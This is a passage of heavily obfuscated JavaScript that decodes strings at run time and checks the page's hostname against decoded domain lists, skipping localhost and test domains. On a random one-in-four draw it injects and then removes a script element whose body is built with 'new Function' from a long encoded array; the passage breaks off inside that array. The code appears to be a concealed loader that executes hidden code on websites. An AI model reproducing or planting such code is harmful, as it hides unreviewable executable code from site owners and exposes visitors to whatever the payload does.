@NIv')+Y(0xe11,'hxy)')+Y(0xfb8,'a([$')+Y(0x74f,'u7E%')+Y(0xf6b,'w00*')+Y(0x85a,'ppB0')+Y(0x37a,'cDNP')+Y(0x1434,'w]LN')+Y(0x58e,'[jnE')+Y(0x42d,'hxy)')+Y(0x12ce,']r3U')+Y(0x931,'i]1f')+Y(0x1020,'px@]')+Y(0xd04,'i]1f')+Y(0x8de,'hxy)')+Y(0x105d,'v[BG')+Y(0x622,'a([$')+Y(0xdd0,'0#@Y')+Y(0x967,'@NIv')+Y(0xb80,'qtQK')+Y(0x13d7,'0Z7M')+Y(0x147,'@NIv')+Y(0x656,'FrHC')+Y(0xc5b,'9W^6')+Y(0xdff,'MGVC')+Y(0xdde,'7DM[')+Y(0x329,'&IPJ')+Y(0xb48,'2v#i')+Y(0xf42,'@NIv')+Y(0xf0e,'r1h2')+Y(0xa8e,'r1h2')+Y(0x6f1,'ppB0')+Y(0x545,'cDNP')+Y(0x7bf,'03lx')+Y(0x1232,'cDNP'))+(Y(0xc1f,'9W^6')+Y(0x373,'zDHx')+Y(0xa79,'9&2D')+Y(0xc07,'Htsc')+Y(0x346,'mayM')+Y(0xb5e,'0Z7M')+Y(0xbd2,'i]1f')+Y(0x1239,'0Z7M')+Y(0xfda,'^h[a')+Y(0x11fb,'#9[f')+Y(0x108f,'cDNP')+Y(0x206,'mayM')+Y(0x11d1,'qtQK')+Y(0xfcc,'2v#i')+Y(0xed3,'GQRJ')+Y(0x577,'#v1q')+Y(0x1080,'qtQK')+Y(0x1051,'dUfB')+Y(0x11e4,'a([$')+Y(0x13f8,'8WOR')+Y(0xe99,'hgn@')+Y(0xf72,'03lx')+Y(0x19b,'dUfB')+Y(0x368,'&IPJ')+Y(0xe8e,'z35x')+Y(0xee6,'&Hm6')+Y(0x680,'JU#%')+Y(0x1343,'5n*S')+Y(0x141f,'z35x')+Y(0xf70,'w]LN')+Y(0xcfc,'TRvh')+Y(0xb1c,'#v1q')+Y(0x810,'%*#V')+Y(0x1492,'8oZn')+Y(0xf29,'JU#%')+Y(0xbba,'0#@Y')+Y(0xccf,'03lx')+Y(0x394,'MGVC')+Y(0xd16,'hxy)')+Y(0x441,'&IPJ')+Y(0x19e,'w]LN')+Y(0x297,'7DM[')+Y(0x9d7,'zDHx')+Y(0x1294,'ppB0')+Y(0x11cc,'MGVC')+Y(0x5e2,'FrHC')+Y(0x38f,'px@]')+Y(0xc75,'t)vF')+Y(0x87c,'GQRJ')+Y(0xfe0,'h51t')+Y(0x136c,'0Z7M')+Y(0xdc2,'dUfB')+Y(0x96e,'0#@Y')+Y(0x1401,'i]1f')+Y(0x9f7,'9W^6')+Y(0x1418,'JU#%')+Y(0x1123,'@NIv')+Y(0x423,'X*@M')+Y(0xa41,'px@]')+Y(0xa6a,'cDNP')+Y(0x9b1,'03lx')+Y(0x2be,'[jnE')+Y(0xe7b,'r1h2')+Y(0x1099,'ppB0')+Y(0xa1c,'^h[a')+Y(0xdc0,'mayM')+Y(0xf28,'t)vF')+Y(0x3d7,'G@Tq')+Y(0xa3f,'mayM')+Y(0xc09,'zDHx')+Y(0x7f4,'dUfB')+Y(0x12f6,'0#@Y')+Y(0x11d9,'t)vF')+Y(0x1327,'5n*S')+Y(0x13b,'mayM')+Y(0xb59,'%*#V')+Y(0xa36,'cDNP')+Y(0xce8,'[jnE')+Y(0x12bb,'zDHx')+Y(0xc50,'dUfB')+Y(0xac3,'RPR8')+Y(0x41d,'z35x')+Y(0xddc,'GQRJ')+Y(0x496,'03lx')+Y(0x50f,'8oZn')+Y(0x28b,'z35x')+Y(0x1235,'qtQK')+Y(0xa13,'RPR8')+Y(0x11f8,'i]1f')+Y(0xc82,'r1h2')+Y(0x24f,'w]LN')+Y(0xabd,'dUfB')+Y(0xbdf,']r3U')+Y(0xad6,'a([$')+Y(0x736,'0Z7M')+Y(0x8e6,'3FhE')+Y(0x6c1,'2v#i')+Y(0x1172,'MGVC')+Y(0x8a3,'8oZn')+Y(0xdb,'2v#i')+Y(0x485,'MGVC')+Y(0x704,'&Hm6')+Y(0x10b0,'mayM')+Y(0x4e0,'t)vF')+Y(0x113b,'%*#V')+Y(0xfb7,'&Hm6')+Y(0x78b,'8WOR')+Y(0x12de,'0#@Y')+Y(0x562,'r1h2')+Y(0x6c0,'0Z7M')+Y(0x621,'JU#%')+Y(0xd2b,'#9[f')+Y(0x8c9,'7DM[')+Y(0x4f3,'px@]')+Y(0x12fb,'&IPJ')+Y(0xa7c,'u7E%')+Y(0x7ca,'5n*S')+Y(0x6f8,'TRvh')+Y(0xfb1,'&Hm6')+Y(0xe5,'v[BG')+Y(0x149c,'#v1q')+Y(0x14bd,']r3U')+Y(0x11c6,']r3U')+Y(0x38e,'^h[a')+Y(0xbd0,'zDHx')+Y(0x947,'&XEf')+Y(0x39c,'a([$')+Y(0x981,'8oZn')+Y(0x1491,'5n*S')+Y(0xad1,'&IPJ')+Y(0x3e6,'mayM')+Y(0x124,'JU#%')+Y(0x5b7,']r3U')+Y(0xad2,'z35x')+Y(0x4e7,'cDNP')+Y(0x1329,'dUfB')+Y(0x779,'w00*')+Y(0xd6c,'[jnE')+Y(0x139b,'w00*')+Y(0x22d,'w00*')+Y(0x5df,'ppB0')+Y(0x1069,'FrHC')+Y(0x1097,'FrHC')+Y(0x6d2,'qtQK')+Y(0x94d,'hgn@')+Y(0x116,'z35x')+Y(0x936,'2v#i')+Y(0x10b1,'a([$')+Y(0xa94,'GQRJ')+Y(0xe9b,'qtQK')+Y(0x2f6,'r1h2')+Y(0xfa1,'hgn@')+Y(0x1159,'MGVC')+Y(0x97a,'cDNP')+Y(0x1322,'zDHx')+Y(0x923,'@NIv')+Y(0x1169,'0#@Y')+Y(0xced,'cDNP')+Y(0x2ef,'@NIv')+Y(0xede,'&XEf')+Y(0xdce,'%*#V')+Y(0x883,'%*#V')+Y(0x114e,'&Hm6')+Y(0x802,'a([$')+Y(0x6ed,'0#@Y')+Y(0x5b0,'G@Tq')+Y(0x212,'a([$')+Y(0x1362,'FrHC')+Y(0x44e,'^h[a')+Y(0xca8,'hgn@')+Y(0x760,'i]1f')+Y(0x48f,'ppB0')+Y(0x9b7,'^h[a')+Y(0xda9,'@NIv')+Y(0x1021,'h51t')+Y(0xe76,'u7E%')+Y(0x902,'9&2D')+Y(0x9dc,'[jnE')+Y(0x945,'Htsc')+Y(0x228,'8oZn')+Y(0x10e4,'03lx')+Y(0x2b9,'&XEf')+Y(0xd35,'%*#V')+Y(0x8dc,'9&2D')+Y(0xf6a,'G@Tq')+Y(0x805,'px@]')+Y(0x631,'%*#V')+Y(0x501,'9W^6')+Y(0x21c,'8oZn')+Y(0xf63,'h51t')+Y(0x10c9,'w]LN')+Y(0x660,'5n*S')+Y(0x23e,'&IPJ')+Y(0x3ef,'w]LN')+Y(0x6c6,'FrHC')+Y(0x878,'3FhE')+Y(0x1318,'8WOR')+Y(0x1273,'@NIv')+Y(0x6f7,'ybDV')+Y(0x139c,'7DM['))+(Y(0x11b7,'u7E%')+Y(0xe8f,'TRvh')+Y(0x69d,'X*@M')+Y(0xf2b,'v[BG')+Y(0x13ab,'dUfB')+Y(0x930,'5n*S')+Y(0x6b4,'#v1q')+Y(0xa92,'3FhE')+Y(0x60c,'Htsc')+Y(0xa83,'FrHC')+Y(0x12c2,'ybDV')+Y(0x865,'3FhE')+Y(0x10df,'9W^6')+Y(0x4a1,'&IPJ')+Y(0xaef,'0#@Y')+Y(0x4f5,'2v#i')+Y(0x13a3,'X*@M')+Y(0x121a,'MGVC')+Y(0x9e9,'03lx')+Y(0x10f1,'t)vF')+Y(0x11eb,'0#@Y')+Y(0xa72,'ppB0')+Y(0xab2,'&XEf')+Y(0xcef,'9&2D')+Y(0x92f,'RPR8')+Y(0xf9f,'G@Tq')+Y(0x5ba,'FrHC')+Y(0x189,'8oZn')+Y(0x3c7,'hgn@')+Y(0x238,'cDNP')+Y(0x8b7,'7DM[')+Y(0x8d8,'#9[f')+Y(0x377,'X*@M')+Y(0xdb2,'i]1f')+Y(0x14ba,'@NIv')+Y(0x108e,'7DM[')+Y(0xd66,'#9[f')+Y(0x26f,'px@]')+Y(0xd37,'w]LN')+Y(0x23d,'%*#V')+Y(0x5fa,'03lx')+Y(0x872,'#9[f')+Y(0xa33,'t)vF')+Y(0x1399,'w00*')+Y(0xfee,'r1h2')+Y(0x6a8,'8oZn')+Y(0x1281,'8oZn')+Y(0x679,'&Hm6')+Y(0x1395,'px@]')+Y(0xf6e,'JU#%')+Y(0x1002,']r3U')+Y(0xb71,'8oZn')+Y(0x965,'zDHx')+Y(0x13dd,'&IPJ')+Y(0xb6b,'8WOR')+Y(0xc17,'8oZn')+Y(0xa17,'@NIv')+Y(0x14c3,'a([$')+Y(0x5f4,'FrHC')+Y(0x163,'w00*')+Y(0xbb9,'0#@Y')+Y(0x13d6,'z35x')+Y(0x1229,'9&2D')+Y(0xcbf,'t)vF')+Y(0xa5e,'z35x')+Y(0xb42,'w]LN')+Y(0xae8,'h51t')+Y(0x6b0,'G@Tq')+Y(0xd49,'r1h2')+Y(0x306,'dUfB')+Y(0xca2,'mayM')+Y(0xf04,'w00*')+Y(0x127a,'0Z7M')+Y(0x10c3,'px@]')+Y(0xa61,'v[BG')+Y(0x14aa,'h51t')+Y(0x136b,'px@]')+Y(0x1389,'TRvh')+Y(0x129e,'a([$')+Y(0x3c1,'G@Tq')+Y(0xd53,'u7E%')+Y(0x2cc,'RPR8')+Y(0xffb,'#v1q')+Y(0xf55,'MGVC')+Y(0x1ad,'5n*S')+Y(0x98f,'v[BG')+Y(0x483,'03lx')+Y(0x1148,'r1h2')+Y(0x6e6,'@NIv')+Y(0xc0f,'w]LN')+Y(0x56a,'5n*S')+Y(0x538,'[jnE')+Y(0x9bd,'dUfB')+Y(0xd2e,'u7E%')+Y(0x115e,'hxy)')+Y(0x1167,'MGVC')+Y(0x217,'t)vF')+Y(0x1050,'5n*S')+Y(0xf2c,'ppB0')+Y(0x72f,'5n*S')+Y(0xb67,'#v1q')+Y(0xd32,'^h[a')+Y(0xbc2,'&Hm6')+Y(0x1014,'7DM[')+Y(0x2ae,'^h[a')+Y(0xd98,'MGVC')+Y(0x1161,'cDNP')+Y(0x3b4,'2v#i')+Y(0x120e,'MGVC')+Y(0x4c3,'@NIv')+Y(0x507,'03lx')+Y(0x5fd,'v[BG')+Y(0xb91,'h51t')+Y(0x13e6,'ppB0')+Y(0x632,'ybDV')+Y(0x596,'mayM')+Y(0x101,'mayM')+Y(0xbf0,'&Hm6')+Y(0x99d,'qtQK')+Y(0x11b,'MGVC')+Y(0x4c5,'FrHC')+Y(0xc13,'9&2D')+Y(0x1109,'w]LN')+Y(0x87b,'2v#i')+Y(0xfd8,'MGVC')+Y(0x651,'9&2D')+Y(0xab4,'v[BG')+Y(0xabb,'dUfB')+Y(0x2da,'dUfB')+Y(0xe0e,'Htsc')+Y(0x13d0,'[jnE')+Y(0x274,'8oZn')+Y(0x830,'8oZn')+Y(0x128d,'hgn@')+Y(0xbaf,'9W^6')+Y(0x5c5,'MGVC')+Y(0xe48,'^h[a')+Y(0x128b,'w00*')+Y(0x799,'px@]')+Y(0x137e,'8oZn')+Y(0x99a,'[jnE')+Y(0x1482,'w00*')+Y(0xe62,'03lx')+Y(0x1118,'px@]')+Y(0x624,'&Hm6')+Y(0x4fb,'9W^6')+Y(0x1252,'&XEf')+Y(0xab9,'0Z7M')+Y(0x550,'t)vF')+Y(0x4c8,'GQRJ')+Y(0xa6b,'RPR8')+Y(0x443,'a([$')+Y(0x1083,'a([$')+Y(0x76a,'0Z7M')+Y(0x8b4,'u7E%')+Y(0x432,'w00*')+Y(0x608,'03lx')+Y(0x9db,'#v1q')+Y(0x323,'t)vF')+Y(0xd27,'&XEf')+Y(0x8be,'px@]')+Y(0x855,'w]LN')+Y(0x10b4,'G@Tq')+Y(0x132e,'03lx')+Y(0x435,'7DM[')+Y(0xfa3,'i]1f')+Y(0x14b6,'^h[a')+Y(0x74c,'7DM[')+Y(0xbb6,'GQRJ')+Y(0x2f8,'r1h2')+Y(0xb27,'TRvh')+Y(0x1403,'G@Tq')+Y(0x964,'8oZn')+Y(0x88a,'G@Tq')+Y(0x7d8,'8oZn')+Y(0x84d,'8oZn')+Y(0xba3,'w00*')+Y(0xdf3,'#v1q')+Y(0x2d4,'cDNP')+Y(0x13cd,'w]LN')+Y(0xa55,'0#@Y')+Y(0x6fc,'u7E%')+Y(0x6ce,'@NIv')+Y(0xb5a,'MGVC')+Y(0x1082,'Htsc')+Y(0x8a9,'@NIv')+Y(0xfba,'qtQK')+Y(0xa12,'w00*')+Y(0xcba,'TRvh')+Y(0x1350,'mayM')+Y(0x9eb,'u7E%')+Y(0x1212,'2v#i')+Y(0x88e,'#v1q')+Y(0x302,'9&2D')+Y(0x1039,'zDHx')+Y(0x1340,'G@Tq')+Y(0xcaa,'MGVC')+Y(0x24d,'9&2D')+Y(0x159,'0#@Y')+Y(0x9ce,']r3U'))+(Y(0x245,'@NIv')+Y(0xd51,'t)vF')+Y(0x1467,'GQRJ')+Y(0x1f2,'TRvh')+Y(0xcd3,'Htsc')+Y(0x143a,'ybDV')+Y(0x5f7,'X*@M')+'D]'),c[Y(0x219,'9&2D')]=Y(0x355,'ybDV')+Y(0x1073,'w]LN')+Y(0x5c2,'ppB0')+Y(0x4c7,'mayM')+Y(0x9c2,'JU#%')+Y(0xc33,'3FhE')+Y(0xaea,'dUfB')+Y(0xa7a,'GQRJ')+Y(0xd05,'GQRJ')+Y(0xd7f,'9&2D')+Y(0xdc1,'i]1f')+Y(0xb2e,'^h[a')+Y(0x1033,'^h[a')+Y(0xc29,'r1h2')+Y(0x34c,'ppB0'),c[Y(0xdc5,'ppB0')]=Y(0x1095,'G@Tq')+Y(0xf74,'X*@M')+Y(0x6de,'u7E%')+Y(0x15a,'3FhE')+Y(0x1250,'03lx')+Y(0xd0,'9&2D')+Y(0x5c4,'FrHC')+Y(0xac4,'0Z7M')+Y(0x62b,'0#@Y')+Y(0xd2a,'v[BG')+Y(0x5b6,'^h[a'),c[Y(0x1214,'qtQK')]=function(w,z){return w===z;},c[Y(0x14c2,'cDNP')]=Y(0xd4b,'@NIv')+Y(0x12d,'GQRJ')+Y(0x111c,'a([$')+Y(0x790,'Htsc')+Y(0x13e5,'#v1q')+Y(0x117d,'^h[a')+Y(0x451,'7DM[')+Y(0x929,'cDNP')+Y(0x29e,'5n*S')+Y(0x5e9,'i]1f')+Y(0x1413,'03lx')+Y(0x91c,']r3U')+Y(0x3ba,'qtQK')+Y(0xe3b,'MGVC')+Y(0x69a,'Htsc')+Y(0x166,'u7E%')+Y(0x939,'0#@Y')+Y(0x1333,'#9[f'),c[Y(0x1031,'03lx')]=Y(0xb7d,'#9[f')+Y(0x54d,'5n*S')+Y(0x1a2,'[jnE')+Y(0x82b,'t)vF')+Y(0x15e,'hgn@'),c[Y(0x61c,'&XEf')]=function(w,z){return w!==z;},c[Y(0x237,'0#@Y')]=Y(0x64f,'%*#V')+Y(0x1b1,'hxy)'),c[Y(0x410,'hxy)')]=function(w,z){return w===z;},c[Y(0x10fd,'3FhE')]=Y(0x2df,'u7E%')+'t',c[Y(0x31d,'GQRJ')]=Y(0xc46,'#v1q')+Y(0x3a1,'i]1f'),c[Y(0xaba,'i]1f')]=function(w,x,y){return w(x,y);},c[Y(0xc32,'mayM')]=function(w){return w();},c[Y(0x36b,'8WOR')]=function(w,x,y){return w(x,y);},c[Y(0x4d8,']r3U')]=function(w,x,y){return w(x,y);},c[Y(0x380,'qtQK')]=function(w,x,y){return w(x,y);},c[Y(0xa69,'qtQK')]=function(w,x){return w(x);},c[Y(0x1465,'zDHx')]=Y(0x107,'#v1q')+'t',c[Y(0xa81,'&IPJ')]=Y(0xe27,'ppB0')+Y(0xe09,'w00*')+Y(0xc56,'w]LN'),c[Y(0x6ee,'mayM')]=function(w,x,y,z,F,O,P,Q,U,V,W){return w(x,y,z,F,O,P,Q,U,V,W);},c[Y(0x977,'&XEf')]=function(w,z){return w||z;},c[Y(0x639,'w]LN')]=Y(0x144d,'dUfB')+Y(0x952,'5n*S')+Y(0xa8a,'GQRJ')+Y(0x343,'G@Tq')+Y(0xe78,'9W^6')+Y(0x55b,'w00*')+Y(0x101d,']r3U')+Y(0x556,'9&2D'),c[Y(0x7c0,'2v#i')]=Y(0x1162,'3FhE')+Y(0xa28,'ppB0')+Y(0xe81,'hgn@')+Y(0x2f5,'ppB0')+Y(0xb6c,'mayM')+Y(0x140e,'ybDV'),c[Y(0xc67,'TRvh')]=function(w){return w();},c[Y(0x2a8,'z35x')]=function(w){return w();},c[Y(0x13b4,'3FhE')]=function(w,z){return w!==z;},c[Y(0x9d1,'ppB0')]=function(w,x,y){return w(x,y);},c[Y(0xef,'&IPJ')]=function(w,x){return w(x);},c[Y(0x10c6,'w]LN')]=function(w,z){return w+z;},c[Y(0x13ac,'hgn@')]=Y(0xb24,'&Hm6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x2646034d;if(y){var F=y[Z(0xeb7,']r3U')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0x9bc,'FrHC')](y[a0(0xd1e,'zDHx')+'h'],x)&&function(z,F){var a1=a0;for(var O=0x2;d[a1(0x864,'03lx')](O,F[a1(0xdfa,']r3U')+'h']);O++)if(d[a1(0x11f1,'h51t')](z[a1(0xb2b,'v[BG')+a1(0x203,'h51t')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x17a,'9&2D')](w,Math[a2(0xe2c,'u7E%')](d[a2(0x10e8,'&XEf')](Math[a2(0xcdf,'0Z7M')+'m'](),d[a2(0x177,'%*#V')](d[a2(0x8da,']r3U')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0xd4d,'&Hm6')](y,x[a3(0x4d7,'JU#%')+'h']);y++){var z=x[y],F=d[a3(0x14a9,'h51t')](0x0,z[a3(0x90a,'t)vF')+'Of']('.'))?d[a3(0x12ba,'zDHx')]('.',w):w,O=d[a3(0x4cb,'8oZn')](F[a3(0x3f0,'t)vF')+'h'],z[a3(0x46b,'9&2D')+'h']),P=F[a3(0xeef,'r1h2')+'Of'](z,O),O=d[a3(0x9bf,'9&2D')](-0x1,P)&&d[a3(0x120,'MGVC')](P,O);if(O&&(d[a3(0xa5c,'px@]')](F[a3(0xd1e,'zDHx')+'h'],z[a3(0xd89,'Htsc')+'h'])||d[a3(0x70d,'mayM')](0x0,z[a3(0xcbe,'8oZn')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0x2ab,'0Z7M')](f,d[a4(0xf0c,'%*#V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1157,'%*#V')](k,d[a5(0x4a5,'&Hm6')](i));if(w){var w=d[a5(0x72c,'@NIv')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0xec8,'zDHx')](0x46,w[a5(0x407,'a([$')+a5(0x140f,'cDNP')](0x0))&&d[a5(0xc44,'ybDV')](0x66,w[a5(0x667,'#v1q')+a5(0x2e0,'9W^6')](0x0))||d[a5(0x4b1,'Htsc')](0x49,w[a5(0x644,'5n*S')+a5(0xf60,'#9[f')](0x1))&&d[a5(0x1328,'v[BG')](0x69,w[a5(0x72d,'8oZn')+a5(0x5a8,'u7E%')](0x1))||d[a5(0x295,'%*#V')](0x4c,w[a5(0x5ca,'JU#%')+a5(0x7dd,'px@]')](0x2))&&d[a5(0xea8,'GQRJ')](0x6c,w[a5(0xe36,'0#@Y')+a5(0x4df,'dUfB')](0x2))||d[a5(0x941,'0#@Y')](0x45,w[a5(0x1107,'9W^6')+a5(0x82a,'hgn@')](0x3))&&d[a5(0x65c,'&IPJ')](0x65,w[a5(0x7e5,'[jnE')+a5(0x203,'h51t')](0x3))||d[a5(0xbbe,'0Z7M')](0x3a,w[a5(0x669,'w00*')+a5(0xde7,'ppB0')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x12ed,'7DM[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x1341,'&XEf')](i);if(w){var x=d[a7(0xfc7,'@NIv')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0x768,'z35x')](x,'~')?d[a7(0x109b,'&IPJ')](k,w):y)&&d[a7(0xaff,'TRvh')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe18,'JU#%')](x,y);}}function m(){var a8=Y,w=d[a8(0x1173,'TRvh')],x=new RegExp(d[a8(0xd48,'@NIv')],'g');return w[a8(0x3bf,'0#@Y')+'ce'](x,'')[a8(0xb3f,'TRvh')](';');}function n(){var a9=Y,w=d[a9(0x131a,'RPR8')],x=new RegExp(d[a9(0xc1c,'a([$')],'g');return w[a9(0xece,'px@]')+'ce'](x,'')[a9(0x646,'8WOR')](';');}function o(w){var aa=Y;return d[aa(0xa2f,']r3U')](-0x1,w[aa(0x1325,'#9[f')+'Of'](String[aa(0xdd7,'@NIv')+aa(0x10c0,'8WOR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x620,'mayM')](w)||new RegExp(d[aa(0xd5e,'&Hm6')],'g')[aa(0x388,'TRvh')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x227,'#9[f')+'h'];return d[ab(0x25c,'ppB0')](w[ab(0x4cc,'px@]')+ab(0x1204,'Htsc')](d[ab(0xf0d,'hgn@')](y,x[ab(0x12db,'^h[a')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0x11b9,'cDNP')](e,this,function(){var ad=ac,F={};F[ad(0x7b5,'ybDV')]=d[ad(0x342,'w00*')];var O=F,P=d[ad(0xef3,'hxy)')](typeof window,d[ad(0x118c,'@NIv')])?window:d[ad(0x80f,'@NIv')](typeof process,d[ad(0x132,'w00*')])&&d[ad(0x7ce,'#9[f')](typeof require,d[ad(0x140d,'ybDV')])&&d[ad(0xa96,'v[BG')](typeof global,d[ad(0x1286,'ybDV')])?global:this,Q=function(){var ae=ad,U=new P[(ae(0x316,'i]1f'))+'p'](O[ae(0x116c,'FrHC')]);return!U[ae(0xec5,'w]LN')](w);};return d[ad(0xcbb,'ybDV')](Q);});d[ac(0xf50,'0Z7M')](w);var x=d[ac(0x856,'TRvh')](m),y=d[ac(0x120b,'zDHx')](l),z=d[ac(0x120b,'zDHx')](n);return!y||!!(d[ac(0xa59,'8oZn')](h,y=d[ac(0x84a,'X*@M')](p,y,String[ac(0x12ad,'#v1q')+ac(0x108a,'9&2D')+'de'](0x2e))?y[ac(0xb38,'&XEf')+ac(0x4e1,'@NIv')](0x0,d[ac(0x688,'t)vF')](y[ac(0xd1e,'zDHx')+'h'],0x1)):y,x)||d[ac(0x662,'t)vF')](h,y,z)||d[ac(0x4b7,'X*@M')](o,y)||d[ac(0x557,'[jnE')](j));}function r(w){var af=Y,x=d[af(0xa0c,'ybDV')](i),y;x&&((y=x[af(0xf78,'8WOR')+af(0xe37,'t)vF')+af(0xde3,'RPR8')](d[af(0xce2,'#9[f')]))[af(0xee4,'2v#i')]=d[af(0x88f,'7DM[')],y[af(0x13b3,'0Z7M')+af(0xaa4,'h51t')+'t']=w,(x[af(0x366,'5n*S')]||x[af(0xef6,'9&2D')]||x[af(0x1385,'h51t')+af(0xd55,'mayM')+af(0x9fa,'v[BG')])[af(0x1324,'ybDV')+af(0x125f,'8WOR')+'d'](y),y[af(0x8a7,'7DM[')+'e']());}function s(){var ag=Y,w,x=d[ag(0xf20,'03lx')](f,d[ag(0xfdf,'z35x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0x1006,'3FhE')],z=new RegExp(d[ag(0x330,'t)vF')],'g'),(z=x[y[ag(0xaad,'TRvh')+'ce'](z,'')])&&z[ag(0x1017,'ybDV')+ag(0x104c,'FrHC')][ag(0x533,'cDNP')+ag(0x909,'Htsc')+'d'](z));}try{var t,u,v;d[Y(0xac7,'h51t')](q)||(d[Y(0xc2c,'3FhE')](s),d[Y(0x493,'7DM[')](0x1,d[Y(0xb88,'^h[a')](g,0x1,t=0x4))||d[Y(0x254,'#v1q')](r,d[Y(0x400,'h51t')](d[Y(0x12ea,'@NIv')]('(',new Function((function(){var _0x4573722=function(){var _0x7045500c=['qM5ju2nWsZbRB01izZrnvefZsNPomvPRqw5lu3rks0rc','DhjwmujXuvnJC0OXyZjvBu5lvtj0rvfQAhjKAwnZsJjA','u3DUvZi1vMnty3blmgTVtuHNEu56A3nkmhb3t0DJBKTt','v1PksNL3BMffnwXnmNm0yJffBKXdzhHusgHRuJfoDLnT','EvHyuJnkEwTYu1nND2veuMHAu3DUttnwBvfdy3blmgTV','CLntz3DLrfL4twL3BK1ToxztAwnWsZbRB01izZnnr1fZ','wM1wD1KWnwLuBvjlvNLJC0OXyZnpr05yvuDwAMvvy25m','zfjIwfjjsNLSzfbvA29nsgCZtxPfC0OXrNHnBKvUs1n0','mwmYvtjkwe4YmhzwmujisNL3BLPRnwXur050yJbjBKXd','y3nkmwrry0Dst00XsMPvvZfYwMLJC0OZCePsBvjvvJjg','AeHlq2nWsZbRB01iz3Pnr01ZsNPznvHTtw5lu3rks0rc','BLvyrxLJu2nWwfnOmKXfrxbpmZbZy1z0teTeqJrnvgC0','uKnvBKTtDePlrei0tvrNEeXdy3Pvvu5YsNLRCLntz3DL','zgXkExDUvNPwyvKXvKrIm3a2t0C5q0P5D25rAMH2uLzJ','q2rsy1rkEeP5A3jtu2D3zurzm01PD25vm0jQtxLJCeSW','EvPivfDjBKTtDePlrei0tKrOBeXdzhDrruLSsNLRCLnt','zurnD1PPD25lvMHis0nJCeSWA29nsgCXtMPjC0OYwLju','zurwA1PtD25prMS1zwLJCfHtAZDJBvyWzfHkDuLvwMjw','uJnkwvr5y3nkm1jAuM1svLDQzZbkExDUvNPsAfPwzfbH','m2rOwvnJC0OXyZjIv2rytKDSBfyWovrkExDUvJfkEvrg','txnkm2XbwKzzBG','sNPND1nSng5lu3rks0rcne16rxHmq2qXt0nSB0P5A3jt','mNDHwxrmqq','neXdzdfuBgHusNLRCLntz3DLreKYtNL3BMfTCejxu2nW','wNbJu2nZsJjgngfhtKXJv1jRuZfJBKXdzhHAr2HRveDs','CKP5A3jtu2D3zurjm1PdD25Arxrfy3LJCeSWA29nsgCY','mgTUtenKCLOZrLLzveu0sNL3BLz6zdrArK00ytfcwfvv','tuHNme1xvxnkmhbLt0HRBKTtDePlrei0tw1kA0Xdy3Pv','sfy0wKzwmfnhD25mq2rTwLm5A1vxuLvvAwnZsJfKuwjh','tvrfC0OYnxjrrLvUs1yWovPUvNvzm1jWyJi0B2n5Edjm','ExDUvNPKyvKXsLrHm3bgyLD0BuP5D25wmdLdwta5Bgvh','u1nND2vhttnmq2n3y0v0teP5A3jtu2D3zuDAAeXdy3Pv','n2nTvJbKweP1suDwyLLurw9nsgCZt1rrC0OWnvfIr2DU','BhzIAwDWztnAAgnPqLDqvLvZuMOXDvPyy2DsrNnVvMLN','BK5QBgvzEwnWsZbRB01iAg1nAxDUs1zOseTdy3blmgTV','vxzzmgS0yJjowe5RsMPvr0vUtenKmvz6zgTwvu52vvHo','yMLODKXiqxbLm0PSzeHwEwjPqNzlm0e3zLn4A1CWA29n','tuHNme9hsxnkmLPsverrBKTtDePlrei0twPSAeXdy29s','C0OXzfnJr1jku25cA1vStNjtu2nZsJfJmgnvvLHvv2X3','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25tBxbuzwTo','u2D3zurkBu9dD25xmJvwy1nJCeSWA29nsgCWtNPjC0OX','s1n0sKTeqJrnv00XtenKmK5tuM5kEwTYu1nND2vewxLz','EwTYu1nND2vewMXzAxDUwgLOrLr5y3blu3nVu1nND2ve','vNPAB1PgsNrHExryvdjkEKP5D25wmuPpwKu1mKWYtLzI','r1jjy1nJC0OWrKTuBvjsu0HgruP5D25wmujhwKzkmvfT','sgD6turfC0OZBefArLLUs1n0sKTeqJrprfLZsNLAsfrx','A29nsgHRwvn3BMnfqKnku2nWwfqXBwrxnwPKr2X2yMLO','zwLnBKTtDePlrei0twPJmKXdzgvsv3rZsNLRCLntz3DL','vw5lu3rks0rcne5xutfmq2rfwgS0mKP5A3jtu2D3zurf','tdjov2nRDevwELeWsNL3BMnhmxzzBgrrtKv4we5xA25m','yMLcEfbxntfIr3DZy3P0owzuCg1KvZvQzeDSDMjPz3bL','qLDzmdfisNL3BLz6vMfzmdLuyJfKwe5RCgPumwnUtenK','sJjWr2vPtw5lu3rks0rcne56tM1mq2r6zuDKsKP5A3jt','nfLSyZjpq2nZsJjzD2vhtLnxAtLRuJnfBKXdzgXwmfPQ','mLjvAvv1wq','qJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqX','EwTYu1nND2veyZfoExDUwgLOrLr5y3blmgTVtuHNEvPx','ExDUvNPsD1KWmuPvm0jyvvvZBKXdzfHosejRvMPgAe5g','tMLJCeSWA29nsgCXtuDvC0P5Aeznq0vUs1n0sKTeqJro','tenKCwfRrLPkEwTYu1nND2vevtfAu3DUvvHf